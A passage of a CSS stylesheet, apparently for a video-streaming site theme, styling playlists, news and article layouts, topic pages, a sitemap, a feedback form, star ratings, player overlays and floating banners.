.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
  width: 1200px;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
